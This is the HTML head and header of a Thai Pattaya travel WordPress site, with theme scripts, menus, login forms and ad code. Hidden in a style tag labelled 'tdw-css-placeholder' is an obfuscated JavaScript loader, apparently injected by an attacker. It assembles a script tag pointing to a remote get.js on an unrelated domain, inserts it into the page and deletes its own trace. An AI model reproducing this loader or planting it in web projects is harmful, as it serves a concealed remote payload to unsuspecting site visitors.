<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25b2-10-%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2594-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b9%2587%25e0%25b8%2594%25e0%25b8%25a3%2Fline_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b1be0ccd6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-35364 attachmentid-35364 attachment-jpeg td-standard-pack line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_8 global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
